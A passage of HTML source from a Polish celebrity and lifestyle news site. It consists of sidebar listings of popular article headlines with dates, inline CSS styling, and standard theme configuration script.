                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-32626","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
